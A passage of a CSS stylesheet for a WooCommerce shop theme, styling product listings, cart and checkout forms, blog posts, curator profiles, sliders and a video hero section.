.related.products ul.products li.product .product-brand {
	position: relative;
	top: inherit;
	left: inherit;
	right: inherit;
	text-transform: uppercase;
	font-size: 12px;
	/*  background: rgba(0,0,0,1);
    color: #fff;
    padding: 2px 10px;*/
    letter-spacing: 1px;
    min-height: 20px;
}
.related.products ul.products li.product .woocommerce-loop-product__title {
	padding: .5em 0;
	margin: 0;
	font-size: 0.9em;
	line-height: 1.6em;
}

.related.products .product .colors span {
	width: 15px;
	height: 15px;
}

.brands-footer {
	padding: 40px 30px;
}

.brands-footer .brands-footer-inner .bf-row {
	margin-right: -15px;
	margin-left: -15px;
}

.brands-footer .brands-footer-inner h3 {
	margin-top: 0px;
	margin-bottom: 5px;
}

.brands-footer .brands-footer-inner ul {
	padding: 0px;
	list-style: none;
	margin: 0px;
}

.brands-footer .brands-footer-inner ul li {
	width: 16.66%;
	float: left;
	padding: 10px 15px;
	min-height: 175px;
}

.brands-footer .brands-footer-inner ul a {
	text-decoration: none;
	font-size: 20px;
	font-family: Druk Wide;
	font-weight: normal;
}

.brands-footer .brands-footer-inner ul .sub-menu li a:hover {
	text-decoration: underline;
}

.brands-footer .brands-footer-inner ul .sub-menu li {
	width: 100%;
	float: left;
	padding: 0px;
	min-height: inherit;
}

.brands-footer .brands-footer-inner ul .sub-menu li a {
	text-decoration: none;
	font-size: 14px; 
	font-weight: normal;
}

.brands-footer .brands-footer-inner #menu-footer-brands {
	margin-left: -15px;
	margin-right: -15px;
}

.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
	float: none;
	width: 100%;
	margin: 0 auto;
	background: #f6f6f6;
	padding: 20px;
}

.cart-collaterals {
	float: right;
	width: 40% !important;
	padding-left: 20px;
}

/*.woocommerce-cart-form {
	float: left;
	width: 60%;
	}*/

	.woocommerce .cart_totals table.shop_table td {
		padding: 6px 12px;
		text-align: right;
	}

	.entry-footer {
		padding: 0px !important;
		background: none;
	}
	#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
		background: none !important;
		border-radius: 5px;
		border: #e1e1e1  solid 1px;
	}
	.woocommerce form .form-row input.input-text,
	.woocommerce form .form-row textarea {
		border: 1px solid #d9d9d9 !important;
		padding: 14px 15px;
		border-radius: 5px;
		color: #000;
		font-family: MonumentExtended Light;
		font-size: 12px;
		height: auto;
	}

	.woocommerce #payment #place_order,
	.woocommerce-page #payment #place_order {
		text-transform: uppercase;
		letter-spacing: 1px;
		font-weight: normal;
		font-family: MonumentExtended Light;
	}

	#order_review_heading {

		display: inline-block;
		margin-top: 0px;

		margin: 0 auto;
		float: right;
		
		width: 48%;
		margin: 0 auto;
		background: #fafafa;
		float: right;
		padding: 20px 30px;

	}

	.showcoupon {
		letter-spacing: 1px;
	}

	#order_review {
		width: 50%;
		margin: 0 auto;
	}

	.no-results.not-found {
		text-align: center;
	}

	.no-results.not-found h1 {
		font-size: 40px;
		line-height: 50px;
		color: #000;
		font-family: Druk Wide;
		text-decoration: none;
		letter-spacing: 1px;
	}

	.no-results.not-found .search-form {
		width: 50%;
		margin: 0 auto;
		position: relative;
		display: none;
	}

	.no-results.not-found .search-form input {
		padding: 10px 15px;
		width: 100%;
		padding-right: 40px;
		border: 1px solid #f0f0f0 !important;
	}

	.no-results.not-found .search-form .search-submit {
		position: absolute;
		right: 15px;
		top: 15px;
		cursor: pointer;
	}
	.error-404 p{
		width: 60%;
		margin:0 auto;
	}
	.error-404 {
		text-align: center;
	}

	.error-404 h1 {
		font-size: 40px;
		line-height: 50px;
		color: #000;
		font-family: Druk Wide;
		text-decoration: none;
		letter-spacing: 1px;
	}

	.error-404 a {
		background: #000;
		border: #000 solid 1px;
		color: #fff;
		padding: 10px 15px;
		text-decoration: none;
		margin-top: 15px;
		display: inline-block;
	}

	.error-404 a:hover {
		background: none;
		color: #000;
	}

	.slick-arrow {
		cursor: pointer;
	}

	.day-return-tax {
		font-size: 12px;
		color: #000;
	}

	.day-return-tax div {
		width: 100%;
		display: inline-block;
		line-height: 24px;
	}

	.day-return-tax span {
		float: left;
		width: 35px;
	}

	.product-detail-grey {
		padding: 10px 0px;
		margin-bottom: 30px;
	}

	.product-detail-grey .product-detail-grey-head h2 {
		font-family: MonumentExtended Regular;
		font-size: 22px;
		font-weight: normal;
	}

	.product-detail-grey .product-detail-grey-head {
		padding: 10px 0px;
		border-bottom: 1px solid #e0e0e0;
		text-align: center;
	}

	.product-detail-grey .product-detail-grey-left {
		float: left;
		width: 50%;
		padding: 0px 10px;
	}

	.product-detail-grey p {
		font-size: 12px;
		font-family: MonumentExtended Light;
		color: #333;
		line-height: 23px;
		margin: 5px 0px;
	}

	.product-detail-grey .product-detail-sizing,
	.product-detail-grey .product-detail-content,
	.product-detail-grey .product-detail-shipping-returns {
		padding: 10px;
	}

	.product-desc-titles {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		justify-content: space-between;
		border-bottom: 1px solid black;
		padding-bottom: 10px;
		text-transform: lowercase;
	}

	.product-desc-titles .title {
		cursor: pointer;
		opacity: 0.5;
		text-align: center;
		font-size: 12px;
		font-family: MonumentExtended Regular;
	/*-ms-flex-preferred-size: 33.33%;
	flex-basis: 33.33%;
	font-weight: bold;*/
}

.woocommerce div.product form.cart table div.quantity {
	margin-top: 15px;
}

.product-desc-titles .title.active {
	color: black;
	opacity: 1;
}

.product-detail-grey table {
	width: 100%;
	margin-bottom: 10px;
	border-collapse: collapse;
	border-spacing: 0;
}

.product-detail-grey table td,
.product-detail-grey table th {
	border: 1px inset #ddd;
	background: #fafafa;
	text-align: center !important;
	font-size: 11px;
	padding: 5px 0;
	font-family: MonumentExtended Regular;
}

.product-detail-grey table td {
	background: #fff;
}

.mobile-logo {
	display: none;
}

.woocommerce-message {
	padding: 1em 8.5em 1em 8.5em;
	line-height: 30px;
	border:0px !important;
	font-size: 0.8em;
}

.cart-customlocation {
	position: relative;
}

.cart-customlocation span {
	background: #000;
	padding: 5px;
	width: 22px;
	height: 22px;
	text-align: center;
	line-height: 22px;
	border-radius: 50%;
	position: absolute;
	top: -11px;
	right: 6%;
	font-size: 9px;
	color: #fff;
	line-height: 14px;
}

.buy-affiliate-pro {
	background: #000;
	padding: 20px 13px;
	width: 100%;
	margin-top: 15px;
	display: inline-block;
	margin-bottom: 15px;
	color: #f8dc3f;
	text-align: center;
	text-transform: uppercase; 
	text-decoration: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	cursor: pointer;
}

.journal-posts {
	padding-top: 100px;
	padding-bottom: 60px;
}

.post a {
	text-decoration: none;
}

.post h2 { 
	text-decoration: none;
	font-weight: normal;
	font-size: 28px;
	line-height: 32px;
	color: #000;
}

.post .post-date {
	font-size: 13px;
	color: #999;
	margin-bottom: 10px;
}

.post .post-detail-head h1 {
	font-family: terminademi; 
	text-decoration: none;
	font-weight: normal;
	font-size: 32px;
	line-height: 42px;
	color: #000;
	margin-bottom: 0px;
}

.journal-posts .post {
	float: left;
	padding: 15px 0px;
	border-bottom: 1px solid #f0f0f0;
}

.search-results a {
	text-decoration: none;
}

.search-results .post {
	float: left;
	padding: 15px 0px;
	border-bottom: 1px solid #f0f0f0;
}

.post .post-img {
	height: 480px;
	overflow: hidden;
}

.post p {
	font-size: 18px;
	font-family: interregular; 
	color: #353535;
	line-height: 30px;
}

.post .more-link {
	font-size: 12px;
	font-family: MonumentExtended Regular;
	letter-spacing: .07em;
	text-transform: uppercase;
	color: #999;
}

.journal-posts .post img {
	width: 100%;
	height: auto;
}

.woocommerce .col2-set,
.woocommerce-page .col2-set {
	/* width: 50%;*/
	float: left;
	padding: 0px 10px;
}

#customer_login .u-column2.col-2 {
	display: none;
}

.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
	float: right;
	width: 100%;
}

.woocommerce-billing-fields h3 {
	margin-top: 0px;
}

.search-results .product h2 {
	margin: 10px 0px !important;
	/*font-size: 18px !important;
	height: 46px;
	overflow: hidden;
	display: inline-block;
	width: 100%;*/
	font-weight: bold;
}

.search-results .product p {
	margin: 5px 0px;
}

.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1 {
	float: left;
	width: 100%;
	
}

.woocommerce-checkout .col2-set {
	float: left;
	width: 48%;
	
	border-radius: 8px;
	padding: 20px;
	padding-left: 0px;
}
.woocommerce-checkout  #order_review  {
	width: 48%;
	margin: 0 auto;
	background:#fafafa;
	float: right;
	padding: 20px 30px;

}



.woocommerce ul.products li.product a img {
	margin: 0px !important;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.post-detail-product .product-slide {
	padding: 0px 10px;
	width: 20%;
	float: left;
}

.post-detail-product {
	padding: 60px 0px 40px 0px;
	border-top: 1px solid #f0f0f0;
	margin-top: 60px;
}

.post-detail-product h2 {
	
	text-decoration: none;
	font-weight: normal;
	font-size: 28px;
	text-align: center;
	text-transform: uppercase;
	line-height: 32px;
	color: #000;
	margin-top: 0px;
}

.post-detail-product .product-slide img {
	width: 100%;
	height: auto;
}

.post-detail-product .product-slide h3 a {
	text-decoration: none;
}

.post-detail-product .product-slide h3 {
	text-decoration: none;
	font-weight: normal !important;
	font-size: 12px;
	line-height: 16px;
	color: #000;
	margin: 10px 0px 0px 0px;
	font-family: MonumentExtended Regular;

}
.post-detail-product .product-slide  .price {
	color: #000;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 14px;
	letter-spacing: 1px;
	margin-top: 10px;
	display: inline-block;
}

.product-resale-item.product-resale-item-detail-icon{
	top: 26px;
	left: 10px;
}

}
.post-detail-product .product-slide p {
	font-size: 15px;
	line-height: 19px;
	margin: 10px 0px;
}

.read-more-now {
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	display: block;
	margin-top: 20px;
	width: 140px;
}

.read-more-now:hover {
	background: #000;
	color: #fff;
}

.single-post .entry-content p {
	color: #000;
	margin: 40px auto;
	text-align: left;
	font-size: 20px;
	line-height: 1.8em;
	max-width: 780px;
	font-family: interregular; 
}
.single-post .entry-content p img {
    max-width: 100%;
    width: 100%;
}

.search-form .screen-reader-text {
	display: none !important;
}

.home-sneakers-section {
	padding: 10px 0px;
}

.home-sneakers-section .home-product-cat-slide {
	width: 20% !important;
	float: left;
	/* border: #000 solid 1px; */
	position: relative;
	padding: 10px;
	min-height: 471px;
}

.home-sneakers-section .home-product-cat-slide .hpcs-img,
.product-slide-img {
	background: #e5e6e8;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	overflow: hidden;
}


/*
.home-sneakers-section .home-product-cat-slide .hpcs-content{
	position: absolute;
	top: 30px;
	left: 30px;
}

.home-sneakers-section .home-product-cat-slide .hpcs-shopbtn{
	position: absolute;
	bottom:  5%;
	right: 30px;
}

.home-sneakers-section .home-product-cat-slide .hpcs-detail{
	position: absolute;
	bottom: 10%;
	left: 30px;
	width: 60%;
	font-size: 14px;
    line-height: 22px;
    letter-spacing: 1px;
}

*/

.home-sneakers-section .home-product-cat-slide .hpcs-detail {
	font-size: 14px;
	line-height: 22px;
	letter-spacing: 1px;
	margin: 10px 0px;
}

.home-sneakers-section .home-product-cat-slide img {
	width: 100%;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.home-sneakers-section .home-product-cat-slide .brand-name {
	font-size: 14px;
	text-transform: uppercase;
	font-weight: normal;
	margin-top: 10px;
	display: inline-block;
	width: 100%;
	min-height: 16px;
	line-height: 14px;
}

.home-sneakers-section .home-product-cat-slide a {
	text-decoration: none;
}

.home-sneakers-section .home-product-cat-slide h3 {
	margin: 10px 0px;
	font-size: 11px;
	line-height: 18px;
	text-transform: capitalize;
	font-family: MonumentExtended Regular;
	min-height: 45px;
}

.home-sneakers-section .read-more {
	padding: 8px 20px 6px 20px;
	font-size: 10px;
	margin-bottom: 30px;
	display: inline-block;
	letter-spacing: 1px;

}

.text-center {
	text-align: center;
}

.home-sneakers-section .slick-dots li button,
.home-accessories-slider .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: #000;
	z-index: 9999;
	border-radius: 100%;
}

.home-sneakers-section .slick-dots li button,
.home-accessories-slider .slick-dots li button {
	background: #000;
}

.home-sneakers-section .slick-dots,
.home-accessories-slider .slick-dots {
	position: absolute;
	bottom: 0px;
	display: block;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 0px;
}

.home-sneakers-section .slick-dots li button:before,
.home-accessories-slider .slick-dots li button:before {
	display: none !important;
}

.home-sneakers-section .slick-dots li.slick-active button,
.home-accessories-slider .slick-dots li.slick-active button {
	background: #ffd561;
}

.home-accessories-slider.slick-dotted.slick-slider {
	padding-bottom: 30px;
}

.mobile-img {
	display: none !important;
}

.woocommerce-MyAccount-navigation ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
}

.woocommerce-MyAccount-navigation ul li {
	margin-bottom: 10px;
}

.woocommerce-MyAccount-navigation ul li a {
	text-decoration: none;
	letter-spacing: .07em;
	text-transform: uppercase;
	font-size: 12px;
	font-family: MonumentExtended Regular;
	color: #999;
}

.woocommerce-MyAccount-navigation ul li a:hover {
	text-decoration: underline;
	color: #000;
}

.woocommerce-account .entry-title {
	padding: 15px 0 3px;
	margin-bottom: 15px;
	font-weight: normal;
	font-size: 18px;
	margin: 0px;
	margin-bottom: 15px;
	font-family: MonumentExtended Regular;
}

.woocommerce-MyAccount-content {
	color: #999;
	margin-bottom: 30px;
	font-size: 16px;
	font-weight: normal;
	font-family: MonumentExtended Regular;
}

.woocommerce-MyAccount-content a {
	text-decoration: none;
	color: #000;
}

.woocommerce ul.order_details {
	margin: 0px;
	list-style: none;
	padding: 0px;
}

.woocommerce ul.order_details li {
	padding: 15px 25px;
	border-right: 2px solid #fff;
	background: #f6f6f6;
	margin: 0px;
}

.woocommerce .woocommerce-customer-details :last-child {
	background: #f6f6f6;
}

.journal-section .journal-post-slider .journal-slide {
	float: left;
	width: 950px !important;
	max-height: 800px;
	font-family: interregular;
	font-size: 16px;
	line-height: 24px;
}

.journal-section .journal-post-slider .journal-slide img {
	width: 100%;
	height: auto !important;
}

.journal-section .journal-post-slider .journal-slide h2 {
	font-weight: normal;
	font-family: terminademi;
	font-size: 24px;
	margin-bottom: 10px;
	line-height: 34px;
}

.journal-section .journal-post-slider .journal-slide h2 a {
	text-decoration: none;
}

.journal-section .journal-post-slider .slick-prev:before,
.journal-section .journal-post-slider .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.journal-section .journal-post-slider .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 26px;
}

.journal-section .journal-post-slider .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 26px;
}

.journal-section .journal-post-slider .slick-prev.slick-arrow {
	left: 30px;
	z-index: 9;
	top: 44%;
}

.journal-section .journal-post-slider .slick-next.slick-arrow {
	top: 44%;
	left: inherit;
	right: 30px;
	z-index: 9;
}

.journal-post-main {
	margin-top: 40px;
}

.journal-post-main .journal-post-box {
	float: left;
	width: 50%;
	padding: 10px 15px;
	min-height: 680px;
	overflow: hidden;
}
.journal-post-main .journal-post-box video{
	width: 100%;
	object-fit: cover;
	height: 98%;
	position: absolute;
	left: 0px;
	top: 0px;
	z-index: 2;
}

.journal-post-main .journal-post-box .jpb-video{
	overflow: hidden;
	position: relative;
}

.single-post .splyrss-owner {
	display: inline-block;
	width: 70%;
	margin-bottom: 15px;
}
.journal-post-main .journal-post-box h2 {
	font-family: terminademi;
	font-weight: normal;
	font-size: 23px;
	margin-bottom: 5px;
	line-height: 28px;
}

.journal-post-main .journal-post-box h2 a {
	text-decoration: none;
}

.journal-post-main .journal-post-box img {
	width: 100%;
	height: auto;
}

.journal-post-main .journal-post-box p{
	font-family: interregular;
	font-size: 16px;
	line-height: 24px;
}

.journal-post-main .journal-post-box.full-left-sec {
	width: 75%;
	clear: both;
}

.journal-post-main .journal-post-box.full-right-sec {
	width: 75%;
	clear: both;
	float: right;
	text-align: right;
}

.journal-section {
	padding-top: 75px;
}

.curators-section {
	padding: 90px 0px;
}

.curators-section h1 {
	font-size: 40px;
	color: #000;
	padding: 10px 0px;
	font-family: Druk Wide;
	line-height: 70px;
	text-align: center;
	text-transform: uppercase;
}

.curators-section h2 {
	font-size: 24px;
	color: #000;
	font-family: Druk Wide;
	line-height: 28px;
	text-align: center;
	text-transform: uppercase;
}

.curators-section .curators-section-inner .curators-box img {
	width: 100%;
}

.curators-section .curators-section-inner .curators-box {
	float: left;
	width: 33.33%;
	padding: 10px;
}

.curators-section .curators-section-inner .curators-box a {
	text-decoration: none;
}

.curators-product-box {
	float: left;
	width: 33.33%;
	padding: 15px;
	min-height: 518px;
}

.curators-product-box img {
	width: 100%;
}

.curators-product-box h3 a {
	color: #999;
	text-decoration: none;
}

.curators-product-box .hpcs-content {
	text-align: left;
	min-height: 130px;
}

.curators-product-box .hpcs-content .brand-name {
	margin: 5px 0px;
	margin-top: 10px;
	font-size: 12px;
	font-weight: 400;
	line-height: 1.2em;
	text-transform: capitalize;

	letter-spacing: .07em;
	text-transform: uppercase;
	color: #333;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	display: inline-block;
}

.curators-product-box .hpcs-content .price {
	color: #000;
	display: block;
	font-weight: normal;
	margin-top: 5px;
	vertical-align: middle;
	font-size: 12px;
	position: relative;
}

.curators-product-box h3 {
	margin: 0 0 14px !important;
	font-size: 14px !important;
	color: #999;
	line-height: 1.2em;
	font-weight: 400;
	white-space: normal;
	letter-spacing: normal;
	text-transform: none;
	padding: 0px !important;
	padding-bottom: 5px !important;
	text-align: left;
}

.curators-profile .curators-profile-img {
	overflow: hidden;
	width: 190px;
	height: 190px;
	border-radius: 50%;
	float: left;
}

.curators-profile .curators-profile-img img {
	width: 100%;
	height: auto;
}

.curators-profile .curators-profile-content {
	float: left;
	width: 40%;
	padding: 15px;
}

.curators-profile .curators-profile-content h2 {
	text-align: left;
	margin: 5px 0px;
}

.curators-profile .curators-profile-content p {
	text-align: left;
	margin: 5px 0px;
}

.curators-profile {
	padding-bottom: 60px;
}

.curators-section .curators-section-inner .curators-box .curators-img {
	width: 360px;
	height: 360px;
	overflow: hidden;
}

.wpf-slider-tooltip {
	bottom: 18px !important;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #e8e8e8;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #000000;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background-color: #e8e8e8;
}

.woof_products_top_panel,
.woocommerce-notices-wrapper {
	display: none !important;
}

.home-pcbs-col .colors {
	display: inline-block;
	margin: 0px;
}

.product-slider-inner .slick-dots li button:before {
	display: none;
}

.product-slider-inner .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 15px;
	height: 15px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: #fff;
	z-index: 9999;
	border-radius: 100%;
}

.product-slider-inner .slick-dotted.slick-slider {
	margin-bottom: 50px;
}

.product-slider-inner .slick-dots li button {
	background: #000;
}

.product-slider-inner .slick-dots li.slick-active button {
	background: #ffd561;
}

.woocommerce span.onsale {
	min-height: 0.136em;
	min-width: 3.456em;
	padding: .202em;
	font-size: 1em;
	font-weight: 700;
	position: absolute;
	text-align: center;
	line-height: 3.136;
	top: -.5em;
	left: 7.5em;
	margin: 0;
	border-radius: 100%;
	background-color: #000;
	color: #fff;
	font-size: .857em;
	z-index: 9;
}

.woocommerce ul.products li.product .onsale {
	top: 25px;
}

.woocommerce-form-login {
	width: 45%;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
	padding: .5em 1.8em;
}

.woocommerce .coupon button.button {
	padding: .8em 1em;
}

.woocommerce .coupon button.button{
	border-radius: 0px !important; 
	font-family: MonumentExtended Light;
}
#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
	width: 110px;
	box-shadow: none;
}

.coupon #coupon_code {
	width: 170px;
	padding: 9.5px 10px;
	font-family: MonumentExtended Light;
}
.cart_totals h2{
	text-transform: uppercase;
}
.select2-container--default .select2-selection--single {
	border: 0px;
	border: 1px solid #d9d9d9 !important;
	border-radius: 4px;
	color: #000; 
	padding: 14px 10px !important;
	height: auto !important;
}

.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__arrow {
	position: absolute;
	top: -3px;
}

.checkout_coupon.woocommerce-form-coupon #coupon_code {
	width: 100%;
}

.woocommerce .checkout_coupon.woocommerce-form-coupon button.button {
	padding: .7em 2em;
}

.brands-section {
	display: inline-block;
}
.brands-section .select-brands{
	padding: 15px;
	width: 100%;
	display: inline-block;
	background: #f6f6f6;
	border-radius: 4px;
	border: #ccc solid 1px;
}

.brands-section .select-brands .select-brand-item {
	border-bottom: #dddddd solid 1px;
	padding:5px; 
	margin-bottom: 15px;
	padding-bottom: 10px;
}

.brands-section .select-brands .select-brand-item span{
	background: #dddddd;
	display: inline-block;
	margin:2px;
	border-radius: 4px; 
	padding:5px 10px;
	font-size: 12px; 
}
/*
.brands-section .select-brands .select-brand-item span:after{
	content: 'x';
	font-size: 14px;
	display: inline-block;
	margin-left: 5px;
	cursor: pointer;
	}*/
	.brands-list .ebc-inner-box {
		width: 20%;
		float: left;
		padding: 10px;
	}

	.brands-list .ebc-inner-box img {
		width: 100%;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-inner {
		border-radius: 4px;
		background: #000;
		overflow: hidden;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-inner .ebc-img {
		line-height: 1px;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-content {
		padding: 8px 10px;
		text-align: center;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-content a {
		font-weight: bold;
		text-decoration: none;
		font-size: 14px;
		letter-spacing: 1px;
		text-transform: uppercase;
		color: #fff;
	}

	.sply-video {
		/*padding: 30px 0px;*/
		height: 100vh;
		overflow: hidden;
		position: relative;
		z-index: 9;
		background: #fff;
		line-height: 1px;
	}
	.sply-video:before{
		content: '';
		background: rgba(0,0,0,0.5);
		height: 100%;
		width: 100%;
		position: absolute;
		left: 0px;
		top: 0px;
		display: inline-block;
	}
	.sply-video  .sply-video-content{
		position: absolute;
		width: 100%;
		top:36%;
		left: 0px;
		text-align: center;
		color: #fff;
		z-index: 9;
		line-height: 32px;
	}

	.sply-video  .sply-video-content h3{
		font-size: 46px;
		line-height: 50px;
		margin: 0px;
		font-family: terminademi;
		text-transform:uppercase;
		letter-spacing:1px;
	}
	.sply-video  .sply-video-content p{
		font-size: 22px;
		line-height: 32px;
		margin: 30px auto;
		font-family: interregular; 
		max-width: 500px;
	}
	.sply-video  .sply-video-content .become-provider{
		text-transform: uppercase;
		background: none;
		color: #fff;
		padding: 14px 30px 10px 30px;
		font-size: 14px;
		text-decoration: none;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;
		border:#fff solid 2px;
		margin: 0px 10px;
	}
	.sply-video  .sply-video-content .become-provider:hover{
		background: #fff;
		color: #000;
	}

	.sply-video video {
		width: 100%;
		height: auto;
	}

	.sply-eshopper-section {
		padding: 60px 0px;
		display: inline-block;
		width: 100%;
	}

	.sply-eshopper-section  .slick-prev.slick-arrow {
		left: 30px;
		z-index: 9;
	}

	.sply-eshopper-section  .slick-next.slick-arrow {
		left: inherit;
		right: 30px;
		z-index: 9;
	}
	.sply-eshopper-section  .slick-prev.slick-arrow ,.sply-eshopper-section  .slick-next.slick-arrow{
		top: 47%;
	}

	.sply-eshopper-section .slick-prev:before,
	.sply-eshopper-section  .slick-next:before {
		content: '';
		font-size: 0px;
		width: 50px;
		height: 65px;
		display: inline-block;
	}

	.sply-eshopper-section  .slick-prev:before {
		background: url(images/slider-left-icon.png) no-repeat;
		background-size: 21px;
	}

	.sply-eshopper-section  .slick-next:before {
		background: url(images/slider-right-icon.png) no-repeat;
		background-size: 21px;
	}
	.sply-eshopper-section .sply-eshopper-image img {
		max-width: 100%;
	}

	.sply-eshopper-section .sply-eshopper-image {
		float: right;
		width: 50%;
	}

	.sply-eshopper-section .sply-eshopper-content {
		float: left;
		width: 50%;
		text-align: center;
		padding: 160px 60px;
	}

	.sply-eshopper-section .sply-eshopper-content h2 {
		text-transform: uppercase;
		font-size: 34px;
		font-weight: 400;
		font-style: normal;
		letter-spacing: 0.025em;
		line-height: 0.9;
		word-break: break-word;
		text-transform: uppercase;
	}

	.sply-eshopper-section .sply-eshopper-content p {
		font-size: 16px;
		line-height: 22px;}

		.sply-eshopper-section .sply-eshopper-content .request-btn {
			letter-spacing: 0em;
			text-transform: uppercase;
			font-size: 13px;
			display: inline-block;
			padding: 10px 40px; 
			margin: 0;
			width: auto;
			min-width: 90px;
			line-height: 1.42;
			text-decoration: none;
			text-align: center;
			vertical-align: middle;
			white-space: normal;
			cursor: pointer;
			-webkit-user-select: none;
			-moz-user-select: none;
			-ms-user-select: none;
			user-select: none;
			-webkit-appearance: none;
			-moz-appearance: none;

			transition: padding-right 0.3s, background 0.15s ease;
			background-color: #fff;
			border: 2px solid #000;
			color: #000;
			font-weight: normal;
			margin:0px 5px;
			-webkit-border-radius: 8px;
			-moz-border-radius: 8px;
			border-radius: 8px;
		}

		.sply-eshopper-section .sply-eshopper-content .request-btn:hover {
			background-color: #000;
			color: #fff;
		}


		.sply-style-subscription {
			background: #f6f6f6;
			position: relative;

		}
		
		.sply-style-subscription .sply-style-subscription-content {
			overflow: hidden;
		}
		.sply-style-subscription .sply-style-subscription-content .sply-style-subscription-img{
			-webkit-transition: opacity 1s ease-in-out;
			-moz-transition: opacity 1s ease-in-out;
			-o-transition: opacity 1s ease-in-out;
			transition: opacity 1s ease-in-out;
			opacity: 0;
			transition: all 1s ease;
			-moz-transition: all 1s ease;
			-ms-transition: all 1s ease;
			-webkit-transition: all 1s ease;
			-o-transition: all 1s ease;
			transform: scale(1.5);
			-moz-transform: scale(1.5);
			-webkit-transform: scale(1.5);
			-o-transform: scale(1.5);
			-ms-transform: scale(1.5);
			-ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.5, M12=0, M21=0, M22=1.5, SizingMethod='auto expand')";
			filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.5, M12=0, M21=0, M22=1.5, SizingMethod='auto expand');
		}
		.sply-style-subscription .sply-style-subscription-content .sply-style-subscription-img.show{
			opacity: 1;
			transform:inherit;
			-moz-transform: inherit;
			-webkit-transform: inherit;
			-o-transform: inherit;
			-ms-transform: inherit;
			-ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.5, M12=0, M21=0, M22=1.5, SizingMethod='auto expand')";
			filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.5, M12=0, M21=0, M22=1.5, SizingMethod='auto expand');
		}
		.sply-style-subscription .sply-style-subscription-content img {
			width: 100%;
		}

		.sply-style-subscription .sply-style-subscription-content {
			float: left;
			width: 50%;
			position: relative;
			line-height:1px;
		}
		.sply-style-subscription .sply-style-subscription-content .sply-style-subscription-img.sply-style-subscription-img-2,.sply-style-subscription .sply-style-subscription-content .sply-style-subscription-img.sply-style-subscription-img-3{
			position: absolute;
			top: 0px;
			left: 0px;
		}

		.sply-style-subscription .sply-style-subscription-inner {
			float: left;
			width: 48%;
			padding: 40px;
			display: -webkit-flex;
			display: -ms-flexbox;
			display: flex;
			-webkit-flex-direction: column;
			-ms-flex-direction: column;
			flex-direction: column;
			-webkit-justify-content: center;
			-ms-flex-pack: center;
			justify-content: center;
			height: 100%;
			position: absolute;
			right: 0px;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-box {
			padding: 10px; 
			border-radius: 6px;
			-o-transition: .5s;
			-ms-transition: .5s;
			-moz-transition: .5s;
			-webkit-transition: .5s;
			transition: .5s;
			cursor: pointer;
			opacity: 0;
		}
		@media (hover: hover) { .sply-style-subscription .sply-style-subscription-inner .sss-box .sss-box-inner2:hover { animation: twirl 0.3s } }
		@keyframes twirl {
			0% { transform: translateY(0); opacity: initial }
			50% { transform: translateY(-10px); opacity: 0 }
			50.1% { transform: translateY(10px) }
			100% { transform: translateY(0); opacity: initial; }
		}

		.sply-style-subscription .sply-style-subscription-inner .sss-box:hover, .sply-style-subscription .sply-style-subscription-inner .sss-box.active{
			background: #eaeaea;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-box h3 {
			margin:4px 0px 3px 0px;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-box p {
			color:#777;
			font-size:17px;
			line-height:22px;
			margin:10px 0px 10px 0px;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-icon {
			font-size:22px;
			font-weight:bold;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-icon span {
			width: 45px;
			height: 45px;
			display: inline-block;
			background: #000;
			border-radius: 50%;
			color: #fff;
			text-align: center;
			font-size: 22px;
			line-height: 48px;
		}
		.our-user-value-propoitions {
			padding: 80px 0px;
			background: #f9f9f9;
			margin-top:0px;
		}
		/*.our-user-value-propoitions.fixed{
			position: fixed;
			width: 100%;
			top: 0px;
			left: 0px;
			height: 100vh;
		}
		.our-user-value-propoitions-wrapper.hfixed{
			height: 100vh;
			}*/
			.our-user-value-propoitions h2{
				font-size: 34px;
				line-height: 48px;
				font-family: Druk Wide;
				font-weight: normal;
				margin: 0px;
				padding:0px;
				position: relative;
				color:#000;	
				text-align:center;
				text-transform:uppercase;
